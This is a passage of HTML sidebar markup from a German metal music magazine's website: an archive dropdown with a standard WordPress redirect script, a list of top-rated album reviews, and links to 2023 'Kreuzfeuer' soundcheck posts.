	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
